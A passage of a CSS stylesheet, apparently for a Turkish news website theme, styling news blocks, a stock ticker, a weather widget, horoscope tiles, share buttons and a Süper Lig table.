    -webkit-border-bottom-right-radius: 2px;
    -moz-border-radius-topright: 2px;
    -moz-border-radius-bottomright: 2px;
    border-top-right-radius: 2px;
    border-bottom-right-radius: 2px;

}

.haber_blok1 .post_istatistik_hb1:after {
    content: "";
    position: absolute;
    bottom: -9px;
    right: 0;
    border-top-width: 10px;
    border-right-width: 10px;
    border-bottom-width: 0;
    border-left-width: 0;
    border-top-style: solid;
    border-right-style: solid;
    border-bottom-style: solid;
    border-left-style: solid;
    border-top-color: #06131A;
    border-right-color: transparent;
    border-bottom-color: #06131A;
    border-left-color: transparent;
}


.haber_blok1 .post_istatistik_hb1 .yorum_hb1{padding-right:0px;padding-left:10px;}
.haber_blok1 .post_istatistik_hb1 .yorum_hb1 i{color:#FFF;}
.haber_blok1 .post_istatistik_hb1 .okuma_hb1{padding-right:0px;padding-left:16px;}
.haber_blok1 .post_istatistik_hb1 .okuma_hb1 i{color:#FFF;}
.haber_blok1 .post_istatistik_hb1 .tarih_hb1{padding-left:15px;padding-right:15px;}
.haber_blok1 .post_istatistik_hb1 .tarih_hb1 i{color:#FFF;}

.haber_blok1 .kucuk_haber_hb1 {
	position:relative;
	display: block;
    margin-bottom: 5px;
    background: #fff;
    margin-top: 0px;
    width: 100%;
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.08);
    -moz-box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.08);
    box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.08);	
	border-right: 4px solid #ccc;
}

.haber_blok1 .kucuk_haber_hb1 .kresim_hb1{height:80px;width:120px;margin-right:12px;display:inline-block;position:relative;}
.haber_blok1 .kucuk_haber_hb1 .kresim_hb1 img {width:120px; height:80px;}
.haber_blok1 .kucuk_haber_hb1 h3{font-size:17px;font-weight:400;text-decoration:none;line-height:20px;margin-bottom:10px; margin-top:10px;padding-right: 10px;}
.haber_blok1 .kucuk_haber_hb1 span{font-size:11px;font-weight:400;text-decoration:none;display:block;color:#B5B5B5;}
.haber_blok1 .resim_hb1 a img{height:220px;width:380px;}
.son{margin-right:0px;}
.haber_blok1 .resim_hb1_yazikap {
background-color: #fff;
    display: inline-block;
    width: 90%;
    padding-left: 5%;
    padding-right: 5%;
    height: 90px;
    max-height: 90px;
    position: relative;
}

.resimhb_mt {
    margin-top: -45px;
    background: #fff;		
}

.haber_blok1 .resim_hb1_yazikap:before{
    content: "";
    display: inline-block;
    position: absolute;
	top: -55px;
    left: 40px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 22px 22px 22px;
    border-color: transparent transparent white transparent;
}


.resim_hb1_yazikap .pd-10 a:hover {color:#1675C0 !important;}



.dortlu_blok {
	width:100%;
	margin-bottom:10px;
}

.dortlu_blok ul li {
	
	width:187px;
    height: 195px;
	float:left;
	margin-right:10px;
	margin-bottom:15px;
	
	
}

.dortlu_blok ul li:nth-child(4n+0){margin-right:0px; margin-bottom:0px;}
.dortlu_blok ul li:last-child {margin-bottom:0px;}

.dortlu_blok ul li a .db_kap {
	
	width:187px;
    height: 195px;
	background-color:#fff;
	position:relative;	
	
}

.db_resim img {width:187px; height:113px;

    -webkit-transition: all 0.2s ease-in-out;
    -khtml-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
	
}

.db_resim img:hover {

    -webkit-transform: scale(1.1) rotate(3deg);
    -khtml-transition: scale(1.1) rotate(3deg);
    -moz-transform: scale(1.1) rotate(3deg);    
    -ms-transform: scale(1.1) rotate(3deg);
    -o-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg);
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-filter: alpha(opacity=100);
    filter: alpha(opacity=100);
    opacity: 1;
}


.db_resim {position:relative; overflow: hidden;}

.hb_baslik:before{
    content: "";
    display: inline-block;
    position: absolute;
    top: -12px;
    left: 20px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 12px 12px 12px;
    border-color: transparent transparent white transparent;
}

.hb_baslik h3 {margin-top:0px !important;
font-size:15px; font-weight:700;
}
.hb_baslik {position:relative;


}


.genel_kapsayici {
	
width:1140px;
background-color:#fff;
margin:auto;
box-shadow: 0 9px 0px 0px white, 0 -9px 0px 0px white, 6px 0 10px -7px rgba(192,192,192, 0.8), -6px 0 10px -7px rgba(192,192,192, 0.8);
    margin-bottom: -80px;
    padding-bottom: 50px;
}



.fotovideo_butonlar {
    position: absolute;
    right: 0px;
    bottom: -10px;
}

.trapezoid i{
margin-right:2px;
}

.trapezoid:nth-last-child(1) i{
color:#fff;
}

.trapezoid {
position:relative;
color:#fff !important;
}
.trapezoid{
vertical-align: middle;
border-bottom: 35px solid #00BCD4;
border-left: 17px solid transparent;
/*border-right: 17px solid transparent;*/
border-top-left-radius: 30px;
/*border-top-right-radius: 30px;*/
height: 0;
width: 123px;
float:left;
margin-left:-50px;
line-height:37px;
padding-left:7px;
color:#fff;
text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.19);
}


.trapezoid:after{
	content: '';
    width: 146px;
    position: absolute;
    top: 0px;
    left: -17px;
    height: 35px;
    -webkit-box-shadow: inset 0px -4px 0px 0px rgba(0,0,0,0.05);
    -moz-box-shadow: inset 0px -4px 0px 0px rgba(0,0,0,0.05);
    box-shadow: inset 0px -4px 0px 0px rgba(0,0,0,0.04);
}


.font700 {font-weight:700;}

.trapezoid:first-child{
    vertical-align: middle;
    border-bottom: 35px solid #737373;
    border-left: 17px solid transparent;
    border-top-left-radius: 29px;
    height: 0;
    width: 138px;line-height:37px; padding-left:10px;
	}

.trapezoid:nth-last-child(2){
border-bottom: 35px solid #E52157;
width: 163px;	
}	
.trapezoid:nth-last-child(3){
border-bottom: 35px solid #FF6F22;
width: 145px;	
}	





/*Borsa*/
@keyframes fadein {
    from { opacity: 0; }
    to   { opacity: 1; }
}
@-moz-keyframes fadein {
    from { opacity: 0; }
    to   { opacity: 1; }
}
@-webkit-keyframes fadein {
    from { opacity: 0; }
    to   { opacity: 1; }
}
@-ms-keyframes fadein {
    from { opacity: 0; }
    to   { opacity: 1; }
}
@-o-keyframes fadein {
    from { opacity: 0; }
    to   { opacity: 1; }
}

.borsa{
width: 300px;
max-width: 300px;
display: block;
-webkit-animation: fadein 2s; 
-moz-animation: fadein 2s;
-ms-animation: fadein 2s; 
-o-animation: fadein 2s; 
animation: fadein 2s;
}

#doviz_content {
    position: absolute;
    right: -15px;
    top: -2px;
}

.borsa-durumu li{
float: left;
border-right:1px solid #ECECEC;
padding: 5px 1px 5px;
width: 24%;
text-align: center;
}
.row-fluid {
width: 100%;
line-height: 22px;
font-size: 11px;
color: #000;
}
.row-degisim {
color:#999;
width:100%;
font-size:10px;line-height: 16px;	
}
.piyasa .piyasa-baslik {
background-color:#CC3333;
background-image: url(images/cizgi.png);
line-height: 30px;
color: #FFF;
position:relative;
}
.borsa-durumu li.son{
border-right: 0;
padding-right: 0
}
.borsa-durumu li span{
color: rgb(226, 136, 138);
font-size: 11px;
}
.loading {
position: absolute;
top: 20px;
left: -150px;
}
.loading .bullet {
position: absolute;
padding: 5px;
border-radius: 50%;
background: #65a3ff;
-webkit-animation: animIn 1s ease-in-out 0s infinite;
animation: animIn 1s ease-in-out 0s infinite;
}
.loading .bullet:nth-child(1) {
-webkit-animation-delay: 0s;
animation-delay: 0s;
}
.loading .bullet:nth-child(2) {
-webkit-animation-delay: 0.15s;
animation-delay: 0.15s;
}
.loading .bullet:nth-child(3) {
-webkit-animation-delay: 0.3s;
animation-delay: 0.3s;
}
.loading .bullet:nth-child(4) {
-webkit-animation-delay: 0.45s;
animation-delay: 0.45s;
}
@-webkit-keyframes animIn {
    0% {
        -webkit-transform: translateX(-100px);
        transform: translateX(-100px);
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        -webkit-transform: translateX(100px);
        transform: translateX(100px);
        opacity: 0;
    }
}
@keyframes animIn {
    0% {
        -webkit-transform: translateX(-100px);
        transform: translateX(-100px);
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        -webkit-transform: translateX(100px);
        transform: translateX(100px);
        opacity: 0;
    }
}
/*Borsa Bitis*/




.hava_durumu {
    position: absolute;
    top: 34px;
    right: 300px;
}

.hava_golge {
    width: 25px;
    height: 50px;
    position: absolute;
    top: -27px;
    line-height: 50px;
    left: 59px;
    box-shadow: 8px 0px 16px -11px rgba(0,0,0,0.55);
}



#havaD {position:relative;}

.hava_durumu select {
    width: 80px;
    height: 20px;
    margin-left: -3px;
    font-size: 12px;
    font-weight: 700;
    padding: 0 !important;
    color: #000;
}	

select#sehir {
  border:none;
}
select#sehir 
    {
        border:0px;
        outline:0px;
    }	
.bugun_temp {
    display: block;
    margin: -1px 0 -2px 0;
    color: #FF5722;
    font-size: 22px;
    font-weight: 700;
    position: absolute;
    top: -35px;
    width: 100px;
}
	
.b_ikon {
    position: absolute;
    left: -45px;
    top: -35px;	
	color: red;
    font-size: 32px;
	}
	
	
/* TAB BILESEN CSS */


#sagtab li:hover {
	background-color: #DDD;
}
.tab_h3 {font-size:14px; font-weight:700; margin-top:0px; padding-top:0px;}
.div_icerik {
	position: relative;
    padding: 10px;
	overflow: hidden;
	font-size: 13px;
	margin: 0px;
    border: 1px solid #E1E1E1;	
	text-decoration: none;
	box-sizing: border-box;
    width: 100%;
}

.block-item-small {
	border-bottom: 1px solid #E9E9E9;
	padding-bottom: 13px;
	margin-bottom: 13px;
	overflow: hidden;
    width: 100%;
    display: inline-block;	
}
.block-item-small .block-image {
position: relative;
display: inline-block;
margin-right: 12px;
float: left;
}
.block-item-small img {
border: 1px solid #D7D7D7;
padding: 2px;
}
.block-item-small .block-meta {
	font-size: 11px;
	color: #999;
}
.block-item-small .block-meta a {
	font-size: 11px;
	color: #999;
}
/* -------------- TAB SONU */



/* BURCLAR *-----------------*/

.astroloji {position:relative;}

#burclar {float:right; -webkit-box-shadow:none; position:relative;}

#burclar li {
	width: 92px !important;
    height: 54px;
    display: inline-block;
    background-color: rgba(255, 196, 252, 0.14);
    padding: 0px;
    border: 1px solid rgba(241, 194, 241, 0.58) !important;
    border-radius: 5px;
    margin-right: 8px;
    margin-bottom: 8px;
    list-style: none;
    background-image: none;
    padding-top: 10px;
    text-align: center;
    float: left;
    -webkit-box-shadow: inset 0px 0px 5px 0px rgba(0,0,0,1);
    -moz-box-shadow: inset 0px 0px 5px 0px rgba(0,0,0,1);
    box-shadow: inset 0px 0px 5px 0px rgba(0, 0, 0, 0.05);
    cursor: pointer;
	overflow: hidden;
}

.burc_icerik {position:absolute; left:0px; top:0px; background:#fff; height:261px;
    line-height: 1.1;
    padding: 10px;
    border: 4px dotted #ccc;
    color: #737373;
	overflow: auto;
	width:272px;
	display:none;
	font-size:13px;
}

.burc_basligi {display:block; padding-top:2px; color:#000;}

.b_kapat {
	position:relative;
	float:right;
	color:#ddd000;
	font-size:24px;
	cursor:pointer;
}

.b_kapat  i {
	position:absolute;
	right: -6px;
    top: -10px;
}

.burc_baslik {font-size:24px; font-weight:700; color:rgba(204, 0, 141, 0.65); margin-bottom:10px;}

#burclar li:hover{
	background-color: rgba(255, 196, 252, 0.53);
}
.b_aktif {
	/*background-color: rgba(255, 196, 252, 0.53) !important; */
}

#burclar li:first-child, #burclar li:nth-child(2),#burclar li:nth-child(3)  {
	margin-top:0px !important;
}

#burclar li img {width:32px; height:32px; opacity:0.8}

#burclar li:nth-child(3n+0) {
	margin-right:0px;
}
#burclar li:nth-child(1n+0) {
	margin-left:0px;
}

@media only screen and (max-width: 400px)  {

.logo_kapsayici {display:none;}
.ust_ic {width:100%;text-align:center;}
}



.sharrre {
	margin: 9px 0px 5px 0px;
	display: inline-block;
}

.sharrre .box a:hover {
	text-decoration: none;
}

.sharrre .count {
	color: #525b67;
	display: block;
	font-size: 18px;
	font-weight: bold;
	line-height: 35px;
	height: 35px;
	position: relative;
	text-align: center;
	width: 82px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	border: 1px solid #b2c6cc;
	background: #fbfbfb; /* Old browsers */
	background: -moz-linear-gradient(top, #fbfbfb 0%, #f6f6f6 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fbfbfb), color-stop(100%, #f6f6f6)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #fbfbfb 0%, #f6f6f6 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #fbfbfb 0%, #f6f6f6 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #fbfbfb 0%, #f6f6f6 100%);	/* IE10+ */
	background: linear-gradient(top, #fbfbfb 0%, #f6f6f6 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbfbfb', endColorstr='#f6f6f6', GradientType=0); /* IE6-9 */
}

.sharrre .count:before, .sharrre .count:after {
	content: '';
	display: block;
	position: absolute;
	left: 49%;
	width: 0;
	height: 0;
}

.sharrre .count:before {
	border: solid 7px transparent;
	border-top-color: #b2c6cc;
	margin-left: -7px;
	bottom: -14px;
}

.sharrre .count:after {
	border: solid 6px transparent;
	margin-left: -6px;
	bottom: -12px;
	border-top-color: #fbfbfb;
}

.sharrre .share {
	color: #FFFFFF;
	display: block;
	font-size: 11px;
	font-weight: bold;
	height: 35px;
	line-height: 35px;
	margin-top: 13px;
	padding: 0;
	text-align: center;
	text-decoration: none;
	width: 82px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.sharrre.twitter .share {
	background: #67e3ff; /* Old browsers */
	background: -moz-linear-gradient(top, #67e3ff 0%, #0084b8 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#67e3ff), color-stop(100%,#0084b8)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #67e3ff 0%,#0084b8 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #67e3ff 0%,#0084b8 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #67e3ff 0%,#0084b8 100%); /* IE10+ */
	background: linear-gradient(to bottom, #67e3ff 0%,#0084b8 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#67e3ff', endColorstr='#0084b8',GradientType=0 ); /* IE6-9 */
}

.sharrre.facebook .share {
	background: #6e99c6; /* Old browsers */
	background: -moz-linear-gradient(top, #6e99c6 0%, #2e4770 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6e99c6), color-stop(100%,#2e4770)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #6e99c6 0%,#2e4770 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #6e99c6 0%,#2e4770 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #6e99c6 0%,#2e4770 100%); /* IE10+ */
	background: linear-gradient(to bottom, #6e99c6 0%,#2e4770 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6e99c6', endColorstr='#2e4770',GradientType=0 ); /* IE6-9 */
}

.sharrre.googlePlus .share {
	background: #ff8367; /* Old browsers */
	background: -moz-linear-gradient(top, #ff8367 0%, #b83400 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff8367), color-stop(100%,#b83400)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ff8367 0%,#b83400 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ff8367 0%,#b83400 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ff8367 0%,#b83400 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ff8367 0%,#b83400 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8367', endColorstr='#b83400',GradientType=0 ); /* IE6-9 */
}

.sharrre.linkedin .share {
	background: #8f8f8f; /* Old browsers */
	background: -moz-linear-gradient(top, #8f8f8f 0%, #4a4a4a 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#8f8f8f), color-stop(100%,#4a4a4a)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #8f8f8f 0%,#4a4a4a 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #8f8f8f 0%,#4a4a4a 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #8f8f8f 0%,#4a4a4a 100%); /* IE10+ */
	background: linear-gradient(to bottom, #8f8f8f 0%,#4a4a4a 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8f8f8f', endColorstr='#4a4a4a',GradientType=0 ); /* IE6-9 */
}

.sharrre.pinterest .share {
	background: #ff9dcb; /* Old browsers */
	background: -moz-linear-gradient(top, #ff9dcb 0%, #ff2b79 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff9dcb), color-stop(100%,#ff2b79)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ff9dcb 0%,#ff2b79 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ff9dcb 0%,#ff2b79 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ff9dcb 0%,#ff2b79 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ff9dcb 0%,#ff2b79 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9dcb', endColorstr='#ff2b79',GradientType=0 ); /* IE6-9 */
}

.sharrre.whatsapp .share {
	background: #26a69a; /* Old browsers */
	background: -moz-linear-gradient(top, #26a69a 0%, #307e58 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#26a69a), color-stop(100%,#307e58)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #26a69a 0%,#307e58 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #26a69a 0%,#307e58 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #26a69a 0%,#307e58 100%); /* IE10+ */
	background: linear-gradient(to bottom, #26a69a 0%,#307e58 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#26a69a', endColorstr='#307e58',GradientType=0 ); /* IE6-9 */
}


/* Süper Lig */


#superlig {
	font-size:12px;
	color:#000;
}
.takimlar {
    background-color: hsl(98, 91%, 20%);
    color: #E4D705;
    font-weight: 700;
}

/*----------------------*/

#superlig td, #superlig th {
    padding: 4px;
    border-bottom: 1px solid #f2f2f2;    
}

#superlig tbody tr:nth-child(even) {
    background: #f5f5f5;
    -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.8) inset; 
    -moz-box-shadow:0 1px 0 rgba(255,255,255,.8) inset;  
    box-shadow: 0 1px 0 rgba(255,255,255,.8) inset;        
}

#superlig th {
    text-align: left;
    text-shadow: 0 1px 0 rgba(255,255,255,.5); 
    border-bottom: 1px solid #ccc;
    background-color: #eee;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#eee));
    background-image: -webkit-linear-gradient(top, #f5f5f5, #eee);
    background-image:    -moz-linear-gradient(top, #f5f5f5, #eee);
    background-image:     -ms-linear-gradient(top, #f5f5f5, #eee);
    background-image:      -o-linear-gradient(top, #f5f5f5, #eee); 
    background-image:         linear-gradient(top, #f5f5f5, #eee);
}

#superlig th:first-child {
    -moz-border-radius: 6px 0 0 0;
    -webkit-border-radius: 6px 0 0 0;
    border-radius: 6px 0 0 0;  
}

#superlig tr:nth-child(2) {
    color: #0060EF !important;
    background-color: #FFEECC !important;
    font-weight: 700;
}
#superlig tr:nth-child(3) {
    color: #FC2E97 !important;
    background-color: #E5FFCC !important;
    font-weight: 700;
}
#superlig tr:nth-child(4) {
    color: #057C71 !important;
    background-color: #CCFFFC !important;
    font-weight: 700;
}
#superlig tr:nth-child(17) {
    color: #C50000 !important;
    background-color: #FFCCCC !important;
    font-weight: 700;
}
#superlig tr:nth-child(18) {
    color: #C50000 !important;
    background-color: #FFDBDB !important;
    font-weight: 700;
}
#superlig tr:nth-child(19) {
    color: #C50000 !important;
    background-color: #FFCCCC !important;
    font-weight: 700;
}

#superlig th:last-child {
    -moz-border-radius: 0 6px 0 0;
    -webkit-border-radius: 0 6px 0 0;
    border-radius: 0 6px 0 0;
}

#superlig th:only-child{
    -moz-border-radius: 6px 6px 0 0;
    -webkit-border-radius: 6px 6px 0 0;
    border-radius: 6px 6px 0 0;
}

#superlig tfoot td {
    border-bottom: 0;
    border-top: 1px solid #fff;
    background-color: #f1f1f1;  
}

#superlig tfoot td:first-child {
    -moz-border-radius: 0 0 0 6px;
    -webkit-border-radius: 0 0 0 6px;
    border-radius: 0 0 0 6px;
}

#superlig tfoot td:last-child {
    -moz-border-radius: 0 0 6px 0;
    -webkit-border-radius: 0 0 6px 0;
    border-radius: 0 0 6px 0;
}

#superlig tfoot td:only-child{
    -moz-border-radius: 0 0 6px 6px;
    -webkit-border-radius: 0 0 6px 6px
    border-radius: 0 0 6px 6px
}




.sprite {
    background-image: url(images/sprite_ikonlar.png);
    background-repeat: no-repeat;
    display: inline-block;
}

.sprite-akrep {
    width: 32px;
    height: 32px;
    background-position: -5px -5px;
}

.sprite-aslan {
    width: 32px;
    height: 32px;
    background-position: -47px -5px;
}

.sprite-balik {
    width: 32px;
    height: 32px;
    background-position: -89px -5px;
}

.sprite-basak {
    width: 32px;
    height: 32px;
    background-position: -131px -5px;
}

.sprite-boga {
    width: 32px;
    height: 32px;
    background-position: -173px -5px;
}

.sprite-breadcrums_sag {
    width: 200px;
    height: 43px;
    background-position: -5px -47px;
}

.sprite-cizgi1 {
    width: 12px;
    height: 12px;
    background-position: -215px -5px;
}

.sprite-github {
    width: 30px;
    height: 30px;
    background-position: -5px -100px;
}

.sprite-gmail {
    width: 30px;
    height: 30px;
    background-position: -45px -100px;
}

.sprite-ikizler {
    width: 32px;
    height: 32px;
    background-position: -85px -100px;
}

.sprite-kat_nokta {
    width: 16px;
    height: 16px;
    background-position: -127px -100px;
}

.sprite-koc {
    width: 32px;
    height: 32px;
    background-position: -153px -100px;
}

.sprite-kova {
    width: 32px;
    height: 32px;
    background-position: -195px -100px;
}

.sprite-linkedin {
    width: 30px;
    height: 30px;
    background-position: -5px -142px;
}

.sprite-oglak {
    width: 32px;
    height: 32px;
    background-position: -45px -142px;
}

.sprite-sag_ok {
    width: 34px;
    height: 62px;
    background-position: -87px -142px;
}

.sprite-sol_ok {
    width: 34px;
    height: 61px;
    background-position: -131px -142px;
}

.sprite-sprite {
    width: 12px;
    height: 45px;
    background-position: -215px -27px;
}

.sprite-stackoverflow {
    width: 30px;
    height: 30px;
    background-position: -175px -142px;
}

.sprite-terazi {
    width: 32px;
    height: 32px;
    background-position: -175px -182px;
}

.sprite-tumblr {
    width: 30px;
    height: 30px;
    background-position: -5px -182px;
}

.sprite-twitter {
    width: 30px;
    height: 30px;
    background-position: -237px -5px;
}

.sprite-yay {
    width: 32px;
    height: 32px;
    background-position: -217px -142px;
}

.sprite-yengec {
    width: 32px;
    height: 32px;
    background-position: -45px -184px;
}

.sprite-yorum {
    width: 50px;
    height: 50px;
    background-position: -217px -184px;
}


.etiketler_si {
	width:740px;
	border-top: 1px solid #ECE9E9;
    border-bottom: 1px solid #ECE9E9;
	padding-bottom:15px !important;
}

.etiket_ikon{
    line-height: 33px;
    margin-right: 10px;
}
.post_etiketler a {
    display: block;
    float: left;
    padding: 5px 10px;
    margin: 0 5px 5px 0;
    font-size: 11px !important;
    border: 1px solid #ddd;
    text-transform: uppercase;
    font-weight: 400;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.onceki_sonraki_kap {
	width:100%;
	float:left;
	position:relative;
	height:153px;
	background:#E6E7E8;		
-webkit-box-shadow: inset 13px -9px 16px -5px rgba(0,0,0,0.04);
    -moz-box-shadow: inset 13px -9px 16px -5px rgba(0,0,0,0.04);
    box-shadow: inset 13px -9px 16px -5px rgba(0,0,0,0.04);	
}
.onceki_kap {
	width:50%;
	float:left;
	position:relative;
}
.sonraki_kap {
	width:50%;
	float:left;
	position:relative;
}
.onceki_kisim {
	margin-left:20px;
	margin-right:5px;
	background:#fff;	
	height:113px;	
	margin-top:20px;
	position:relative;
}
.sonraki_kisim {
	margin-right:20px;
	margin-left:5px;
	background:#fff;
	height:113px;
	margin-top:20px;
	position:relative;
}
.onson_foto_sol {
	float:left;
	position:relative;
}
.onson_foto_sag {
	float:right;
	position:relative;
}

.onson_h3_kap {
	padding:20px;
    float: left;
    width: 40%;	
}
.onson_title_sol  {
	font-size:16px;
	text-align: left;
	margin-top:0px !important;
}
.onson_title_sag  {
	font-size:16px;
	text-align: left;
	margin-top:0px !important;
}

.onson_foto_sol i {
	position:absolute;
	top:26px;
	left:10px;
	color:#fff;
	font-size:60px;
}
.onson_foto_sag i {
    position: absolute;
    top: 26px;
    right: 10px;
    color: #fff;
    font-size: 60px;
}
.onceki_text {
    position: absolute;
    color: #000;
    height: 25px;
    line-height: 25px;
    padding: 0 17px;
    background-color: #FFC406;
    font-size: 12px;
    top: -12px;
    right: 0px;
}

.onceki_text:before {
    content: "";
    position: absolute;
    bottom: -9px;
    border-top-width: 10px;
    border-right-width: 0px;
    border-bottom-width: 0px;
    border-left-width: 10px;
    border-top-style: solid;
    border-right-style: solid;
    border-bottom-style: solid;
    border-left-style: solid;
    border-top-color: #FFC406;
    border-right-color: transparent;
    border-bottom-color: #FFC406;
    border-left-color: transparent;
    right: 0px;
}

.onceki_text:after {
    content: "";
    position: absolute;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 12px;
    border-left-width: 10px;
    border-top-style: solid;
    border-right-style: solid;
    border-bottom-style: solid;
    border-left-style: solid;
    border-top-color: rgba(56, 56, 56, 0.95);
    border-right-color: transparent;
    border-bottom-color: rgba(56, 56, 56, 0.95);
    border-left-color: transparent;
    left: -9px;
}

.sonraki_text {
	position: absolute;
    color: #000;
    height: 25px;
    line-height: 25px;
    padding: 0 17px;
    background-color: #FFC406;
    font-size: 12px;
    top: -12px;
    left: 0px;
}

.sonraki_text:before {
content: "";
    position: absolute;
    bottom: -9px;
    border-top-width: 10px;
    border-right-width: 10px;
    border-bottom-width: 0px;
    border-left-width: 0px;
    border-top-style: solid;
    border-right-style: solid;
    border-bottom-style: solid;
    border-left-style: solid;
    border-top-color: #FFC406;
    border-right-color: transparent;
    border-bottom-color: #FFC406;
    border-left-color: transparent;
    left: 0px;
}

.sonraki_text:after {
    content: "";
    position: absolute;
    border-top-width: 0px;
    border-right-width: 10px;
    border-bottom-width: 12px;
    border-left-width: 0px;
    border-top-style: solid;
    border-right-style: solid;
    border-bottom-style: solid;
    border-left-style: solid;
    border-top-color: rgba(56, 56, 56, 0.95);
    border-right-color: transparent;
    border-bottom-color: rgba(56, 56, 56, 0.95);
    border-left-color: transparent;
    right: -9px;
}

.ic_alt_reklam {
	float:left; margin-right:10px;display:block; width: 740px;
}

.partlar {
	float: left;
    width: 730px;
    padding: 10px;
    margin: 20px 0px 20px 0px;
}

.partlar .page-links{float:left}.partlar .page-ileri-geri{float:right}.partlar .page-ileri-geri a{border-right-width:1px;border-left-width:1px;border-right-style:solid;border-left-style:solid;border-right-color:#FFF;border-left-color:#FCC;background-color:#F89207;color:#444444;padding:5px 30px;background:-moz-linear-gradient( top, #f6f6f6 0%, #eeeeee);background:-webkit-gradient( linear, left top, left bottom, from(#f6f6f6), to(#eeeeee));border:0px solid #ffbf00;-moz-box-shadow:0px 0px 1px rgba(000,000,000,0.4), inset 0px 0px 2px rgba(255,255,255,1);-webkit-box-shadow:0px 0px 1px rgba(000,000,000,0.4), inset 0px 0px 2px rgba(255,255,255,1);box-shadow:0px 0px 1px rgba(000,000,000,0.4), inset 0px 0px 2px rgba(255,255,255,1);text-shadow:0px -1px 0px rgba(255,255,255,0.6), 0px 1px 0px rgba(255,255,255,1)}.partlar .page-ileri-geri a:hover{color:#C00}.partlar a{color:#fff;background-color:#CC0000;padding-top:4px;padding-right:10px;padding-bottom:4px;padding-left:10px;color:#444444;background:-moz-linear-gradient( top, #f6f6f6 0%, #eeeeee);background:-webkit-gradient( linear, left top, left bottom, from(#f6f6f6), to(#eeeeee));border:0px solid #ffbf00;-moz-box-shadow:0px 0px 1px rgba(000,000,000,0.4), inset 0px 0px 2px rgba(255,255,255,1);-webkit-box-shadow:0px 0px 1px rgba(000,000,000,0.4), inset 0px 0px 2px rgba(255,255,255,1);box-shadow:0px 0px 1px rgba(000,000,000,0.4), inset 0px 0px 2px rgba(255,255,255,1);text-shadow:0px -1px 0px rgba(255,255,255,0.6), 0px 1px 0px rgba(255,255,255,1);margin-right:5px;margin-left:5px}.partlar a:hover{color:#FFFFFF;background-color:#333;text-decoration:none}


.tek_genis_by_category1  {
	float:left;
 }

.tek_genis_fotolu_by_category1  {
	float: left;
    width: 780px;
    position: relative;
    margin-bottom: 20px;
    padding-bottom: 22px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: #EBEBEB;
 }

 .tek_genis_fotolu_by_category1:last-child  {
	float:left; margin-bottom:0px; 
 }

.tek_genis_fotolu_by_category1 h3{
    margin-top:10px;
}

.tek_genis_fotolu_by_category1 h3 a {
    color: <?=$yazibaslik_yazi_rengi;?>;
}

.tek_genis_fotolu_by_category1 h3 a:hover {
    text-decoration: underline;
}

.tek_genis_fotolu_by_category1 a img {
	width:300px;
}

.tek_genis_yazi_h3_by_category1 {
display: block;
